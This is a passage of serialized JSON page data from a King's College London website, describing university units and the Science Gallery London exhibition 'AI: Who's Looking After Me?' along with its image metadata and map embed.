tour"},{"type":"virtualTour","value":"https:\u002F\u002Flive.tourdash.com\u002Fembed\u002Fe807f78292b0419fa1ec8712cf71e5a7?bg=rgba(26,172,214,1)&fg=rgba(255,255,255,1)&txt=Tap%20to%20view%20the%20virtual%20tour&wmode=transparent "}],"upcomingEvents":[],"mapEmbed":"\u003Ciframe src=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fembed?pb=!1m18!1m12!1m3!1d2483.107592098582!2d-0.11730535866290648!3d51.511242065476374!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x487604b58e197b7f%3A0x4d984ac890640a33!2sSomerset+House+East+Wing+-+King&#39;s+College+London!5e0!3m2!1sen!2suk!4v1542035076011\"  frameborder=\"0\" style=\"border:0\" allowfullscreen\u003E\u003C\u002Fiframe\u003E","searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Somerset House East Wing - King's College London","campusSummary":null,"the":false,"colour":null,"name":"Somerset House East Wing","location":{"lon":-0.11672599999997146,"lat":51.511399},"entryTitle":"Somerset House East Wing"}],"inititals":null,"linkedResearchGroup":[],"shortName":"King’s Culture","entryTitle":"King’s Culture","parents":null},{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Preventing misuse of academic knowledge","entryDescription":null,"description":null,"sys":{"owner":"k2030949","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"6620656e-0e6f-4298-84f0-c0fe61a152dc"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fcsss\u002Fwebsite-images\u002Fpreventing-misuse-of-academic-knowledge.x2605d10b.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2021-02-25T16:53:44.94009Z","versionNo":"2.0","modified":"2021-10-21T12:53:00.7917398Z","modifiedBy":"ServicesUser","published":"2021-10-21T12:53:00.8698655Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6620656e-0e6f-4298-84f0-c0fe61a152dc","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"preventing-misuse-of-academic-knowledge.jpg","fileSize":79646,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fcsss\u002Fwebsite-images\u002F","width":780,"fileId":"6620656e-0e6f-4298-84f0-c0fe61a152dc","height":440}},"title":"Preventing misuse of academic knowledge","entryTitle":"Preventing misuse of academic knowledge"}},"regions":[],"twitterURL":null,"researchAreas":[],"description":null,"type":"Website section","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2021-04-06T14:47:26.0339953Z","versionNo":"3.0","modified":"2021-04-26T15:47:07.2050319Z","modifiedBy":"k1075632","published":"2021-04-26T15:47:16.1607088Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b37bb070-021e-4f3c-a884-29c9bdc4f7f0","projectId":"website","slug":"kings-edge","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"kings-edge","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Preventing misuse of academic knowledge","entryDescription":null,"description":null,"sys":{"owner":"k2030949","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"6620656e-0e6f-4298-84f0-c0fe61a152dc"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fcsss\u002Fwebsite-images\u002Fpreventing-misuse-of-academic-knowledge.x2605d10b.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2021-02-25T16:53:44.94009Z","versionNo":"2.0","modified":"2021-10-21T12:53:00.7917398Z","modifiedBy":"ServicesUser","published":"2021-10-21T12:53:00.8698655Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6620656e-0e6f-4298-84f0-c0fe61a152dc","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"preventing-misuse-of-academic-knowledge.jpg","fileSize":79646,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fcsss\u002Fwebsite-images\u002F","width":780,"fileId":"6620656e-0e6f-4298-84f0-c0fe61a152dc","height":440}},"title":"Preventing misuse of academic knowledge","entryTitle":"Preventing misuse of academic knowledge"}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":false,"colour":{"entryDescription":null,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"colours","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1466286","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-12-12T15:21:46.7033692Z","versionNo":"2.0","modified":"2020-04-20T10:26:28.4250637Z","modifiedBy":"k1466286","published":"2020-04-20T10:26:29.4406993Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"1fc64e8a-371a-40ac-8245-f8d2ad4591a0","projectId":"website","slug":"lilac","properties":{}},"title":"Lilac","cssVariableName":"lilac","entryTitle":"Lilac"},"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"King’s Edge","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"King’s Edge","entryTitle":"King’s Edge","parents":null},{"entryThumbnail":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"AI network","entryDescription":null,"description":null,"sys":{"owner":"k1767369","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"759608ed-203f-494d-ac23-b923a8b39979"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002Fai-network.x4ff05e99.jpeg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-02-19T11:51:26.5002633Z","versionNo":"3.0","modified":"2021-10-21T11:35:51.0412564Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:35:51.3537546Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"759608ed-203f-494d-ac23-b923a8b39979","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ai-network.jpeg","fileSize":419363,"fileExtension":"jpeg","filePath":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002F","width":1280,"fileId":"759608ed-203f-494d-ac23-b923a8b39979","height":853}},"title":"AI network","entryTitle":"AI network"}},"regions":[],"twitterURL":"aiatkings","researchAreas":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"ASSISTIVE TECH","entryDescription":null,"sys":{"id":"2543a10f-c87d-489c-b761-82c46f646e71","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"ASSISTIVE TECH","entryDescription":null,"sys":{"id":"2543a10f-c87d-489c-b761-82c46f646e71","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg"}}},"longText":"Description","searchTerm":"technology-and-science","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Science+Tech_hero_1903x558","entryDescription":null,"sys":{"id":"66192a92-5994-441a-93aa-d90ad86dde04","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsciencetech-hero-1903x558.x1fdd0201.jpg"}}},"title":"Technology & Science","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:49:32.6792447Z","versionNo":"4.0","modified":"2019-10-25T15:23:41.1226378Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:42.049255Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"60c84afe-f51e-4e80-af7d-188d9eff995c","projectId":"website","slug":"technology-science-1","properties":{}},"entryTitle":"Technology & Science","research":true}],"description":null,"type":"Microsite","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2022-04-28T09:34:54.1957581Z","versionNo":"7.0","modified":"2025-09-29T13:07:09.5166134Z","modifiedBy":"k1770205","published":"2025-09-29T13:07:11.7956634Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4495ce26-9121-44d4-add9-adf4206427c0","projectId":"website","slug":"kings-institute-for-artificial-intelligence-1","properties":{}},"metaDescription":"King’s Institute for Artificial Intelligence","facebookURL":null,"navigation":[],"systemName":"ai","multitiered":false,"parentUnits":[],"youTube":"@kingsinstituteforartificia8649","subjectAreas":[{"summary":null,"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"gtm":null,"thumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"entryDescription":"Computer science","description":"Computer science","heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"keyboard","entryDescription":null,"sys":{"id":"27195302-98cc-4e6f-9027-09b335afabac","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fkeyboard.xaae75406.jpg"}}},"teaching":true,"pageURLPGT":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy-at-kings\u002Fpgt\u002Fsubjects\u002Finformatics","title":"Computer science","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-18T14:22:56.0042345Z","versionNo":"5.0","modified":"2025-09-17T10:53:26.4584567Z","modifiedBy":"k0960388","published":"2025-09-17T10:53:38.6855946Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","projectId":"website","slug":"computer-science-1","properties":{}},"pageURL":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy-at-kings\u002Fug\u002Fsubjects\u002Fcomputer-science","categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"computer-science","entryTitle":"Computer science","status":null}],"thumbnailImage":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"AI network","entryDescription":null,"description":null,"sys":{"owner":"k1767369","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"759608ed-203f-494d-ac23-b923a8b39979"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002Fai-network.x4ff05e99.jpeg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-02-19T11:51:26.5002633Z","versionNo":"3.0","modified":"2021-10-21T11:35:51.0412564Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:35:51.3537546Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"759608ed-203f-494d-ac23-b923a8b39979","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ai-network.jpeg","fileSize":419363,"fileExtension":"jpeg","filePath":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002F","width":1280,"fileId":"759608ed-203f-494d-ac23-b923a8b39979","height":853}},"title":"AI network","entryTitle":"AI network"}},"externalURL":null,"gtm":null,"linkedInURL":"showcase\u002Fking-s-institute-of-artificial-intelligence\u002F","orgUnits":[],"entryDescription":"King’s Institute for Artificial Intelligence","transition":false,"the":true,"colour":{"entryDescription":null,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"colours","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1466286","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-12-12T15:15:16.0410012Z","versionNo":"3.0","modified":"2020-06-30T10:33:01.8373998Z","modifiedBy":"k1466286","published":"2020-06-30T10:33:03.1655108Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","projectId":"website","slug":"slate-grey","properties":{}},"title":"Slate grey","cssVariableName":"slateGrey","entryTitle":"Slate grey"},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Natural, Mathematical & Engineering Sciences","key":"0\u002F1\u002F2450\u002F2453\u002F2487","hasChildren":false,"name":"Faculty of Natural, Mathematical & Engineering Sciences","children":[]},"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FDepartment of Informatics","key":"0\u002F1\u002F2450\u002F2452\u002F2493","hasChildren":false,"name":"Department of Informatics","children":[]},"name":"King’s Institute for Artificial Intelligence","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Institute for Artificial Intelligence","entryTitle":"King’s Institute for Artificial Intelligence","parents":null}],"image":{"altText":"780x440-Friday-Lates---Machine-Mythologies","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"780x440-Friday-Lates---Machine-Mythologies","entryDescription":null,"description":null,"sys":{"owner":"k2142224","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"d43dc575-1a2a-4a5b-8653-6724b065c25f"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F780x440-friday-lates-machine-mythologies.xf56ce6eb.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-08-30T15:38:06.575422Z","versionNo":"1.0","modified":"2023-08-30T15:38:07.1692361Z","modifiedBy":"ServicesUser","published":"2023-08-30T15:38:57.8834625Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d43dc575-1a2a-4a5b-8653-6724b065c25f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"780x440-friday-lates-machine-mythologies.jpg","fileSize":202717,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F","width":780,"fileId":"d43dc575-1a2a-4a5b-8653-6724b065c25f","height":440}},"title":"780x440-Friday-Lates---Machine-Mythologies","entryTitle":"780x440-Friday-Lates---Machine-Mythologies"}},"thumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"780x440-Friday-Lates---Machine-Mythologies","entryDescription":null,"description":null,"sys":{"owner":"k2142224","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"d43dc575-1a2a-4a5b-8653-6724b065c25f"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F780x440-friday-lates-machine-mythologies.xf56ce6eb.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-08-30T15:38:06.575422Z","versionNo":"1.0","modified":"2023-08-30T15:38:07.1692361Z","modifiedBy":"ServicesUser","published":"2023-08-30T15:38:57.8834625Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d43dc575-1a2a-4a5b-8653-6724b065c25f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"780x440-friday-lates-machine-mythologies.jpg","fileSize":202717,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F","width":780,"fileId":"d43dc575-1a2a-4a5b-8653-6724b065c25f","height":440}},"title":"780x440-Friday-Lates---Machine-Mythologies","entryTitle":"780x440-Friday-Lates---Machine-Mythologies"}},"contactTelephone":null,"languages":[],"retrospectiveContent":[],"releaseDate":null,"topics":[{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":null,"teaching":true,"pageURLPGT":null,"title":"Arts","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T15:00:02.8834846Z","versionNo":"2.0","modified":"2019-11-06T15:23:37.8765167Z","modifiedBy":"k1075632","published":"2019-11-06T15:23:38.7046449Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f5856c1e-5208-4fd2-a812-ab07a87fd8ad","projectId":"website","slug":"arts","properties":{}},"pageURL":null,"categories":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"IMG_2572_432x288","entryDescription":null,"sys":{"id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"IMG_2572_432x288","entryDescription":null,"sys":{"id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg"}}},"longText":"Description","searchTerm":"arts-and-culture","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"art+hums_hero_1903x558","entryDescription":null,"sys":{"id":"52fefef9-7070-4891-8e2a-ff32dfc3dc72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Farthums-hero-1903x558.x0f24497c.jpg"}}},"title":"Arts & Culture","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:25.9765738Z","versionNo":"6.0","modified":"2022-04-26T14:49:34.2223038Z","modifiedBy":"k0960388","published":"2022-04-26T14:49:46.6716835Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","projectId":"website","slug":"art-culture-1","properties":{}},"entryTitle":"Arts & Culture","research":true}],"shortName":"arts","entryTitle":"Arts","status":null}],"hideOriginalDetals":false,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"The first of two Friday Lates offer visitors a chance to explore the exhibition after dark, and experience an exciting programme of performances, talks, interactive displays and live DJs. ","showInShortListings":true,"contactEmail1":"sciencegallery@kcl.ac.uk","room":null,"geckoForm":null,"crmBookingForm":null,"datetimeOverride":null,"series":{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"AI SGL","entryDescription":null,"description":null,"sys":{"owner":"k2254674","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"b75ca686-3ce2-4380-84cd-7f6d3d820a9e"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fai-sgl.xe1cc655b.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-04-26T12:41:39.0599837Z","versionNo":"1.0","modified":"2023-04-26T12:41:39.2318989Z","modifiedBy":"ServicesUser","published":"2023-04-26T12:42:30.963272Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b75ca686-3ce2-4380-84cd-7f6d3d820a9e","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ai-sgl.jpg","fileSize":72197,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002F","width":780,"fileId":"b75ca686-3ce2-4380-84cd-7f6d3d820a9e","height":440}},"title":"AI SGL","entryTitle":"AI SGL"}},"thumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"AI SGL","entryDescription":null,"description":null,"sys":{"owner":"k2254674","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"b75ca686-3ce2-4380-84cd-7f6d3d820a9e"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fai-sgl.xe1cc655b.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-04-26T12:41:39.0599837Z","versionNo":"1.0","modified":"2023-04-26T12:41:39.2318989Z","modifiedBy":"ServicesUser","published":"2023-04-26T12:42:30.963272Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b75ca686-3ce2-4380-84cd-7f6d3d820a9e","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ai-sgl.jpg","fileSize":72197,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002F","width":780,"fileId":"b75ca686-3ce2-4380-84cd-7f6d3d820a9e","height":440}},"title":"AI SGL","entryTitle":"AI SGL"}},"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"This free exhibition and events programme, running from 21 June 2023 - 20 January 2024, explores who holds the power, who distributes the benefits, and who bears the burden of existing AI systems, asking the question, 'Who’s Looking After Me?'","description":"This free exhibition and events programme, running from 21 June 2023 - 20 January 2024, explores who holds the power, who distributes the benefits, and who bears the burden of existing AI systems, asking the question, 'Who’s Looking After Me?'","dates":{"from":"2023-06-21T00:00:00","to":"2024-01-20T00:00:00"},"heroImage":{"altText":"","transformations":"crop=1903,558,9,276","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"SGL - AI","entryDescription":null,"description":null,"sys":{"owner":"k2254674","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"f12b70c2-73a3-40e3-8141-d7d1bec422d7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fsgl-ai.x8ebe53ef.png?crop=1903,558,9,276","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-04-26T12:44:48.6393968Z","versionNo":"1.0","modified":"2023-04-26T12:44:48.8254241Z","modifiedBy":"ServicesUser","published":"2023-04-26T12:51:29.139705Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f12b70c2-73a3-40e3-8141-d7d1bec422d7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"sgl-ai.png","fileSize":2871581,"fileExtension":"png","filePath":"\u002Fnewimages\u002F","width":1920,"fileId":"f12b70c2-73a3-40e3-8141-d7d1bec422d7","height":1080}},"title":"SGL - AI","entryTitle":"SGL - AI"}},"title":"AI: Who's Looking After Me?","sys":{"owner":"k2141439","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"eventSeries","language":"en-GB","allUris":["\u002Fevents\u002Fseries\u002Fai-whos-looking-after-me-at-science-gallery-london-series"],"uri":"\u002Fevents\u002Fseries\u002Fai-whos-looking-after-me-at-science-gallery-london-series","version":{"publishedBy":"k2141439","archived":null,"deleted":null,"createdBy":"k2141439","created":"2023-06-23T16:01:21.0102543Z","versionNo":"1.0","modified":"2023-06-23T16:07:28.8272241Z","modifiedBy":"k2141439","published":"2023-06-23T16:08:39.8365351Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"bb0c4d5f-2bf9-41c2-9d0f-10bc1fa48328","projectId":"website","slug":"ai-whos-looking-after-me-at-science-gallery-london-series","properties":{}},"content":[{"type":"text","value":"\u003Cp\u003E\u003Cstrong\u003E&lsquo;AI: Who&rsquo;s Looking After Me?&rsquo;\u003C\u002Fstrong\u003E at \u003Cstrong\u003EScience Gallery London\u003C\u002Fstrong\u003E runs from \u003Cstrong\u003E21 June 2023 - 20 January 2024. \u003C\u002Fstrong\u003EThe free exhibition and events programme explores who holds the power, who distributes the benefits, and who bears the burden of existing AI systems, asking the question, \u003Cem\u003EWho&rsquo;s Looking After Me?\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPresented with \u003Ca href=\"https:\u002F\u002Ffutureeverything.org\u002Fabout\u002F\"\u003E\u003Cstrong\u003EFutureEverything,\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E and characteristic of Science Gallery London&rsquo;s approach to developing cultural projects, the season has emerged from unlikely and inventive collaborations between people who might not otherwise have worked together, including artists, technologists, students and young adults in Lambeth and Southwark, engineers, computer scientists, sociologists, patient groups, medical professionals, and many others. The exhibition has been created with sector-leading researchers from seven departments across King&rsquo;s College London, as part of 12 artistic collaborations.\u003C\u002Fp\u003E"}],"the":false,"facultiesAndDepartments":[{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Culture-Lounge-780x440","entryDescription":null,"sys":{"id":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fnews-events-general\u002FCulture-Lounge-780x440.x5f857b45.jpg"}}},"regions":[],"twitterURL":"CulturalKings","researchAreas":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":null,"type":"Professional Services 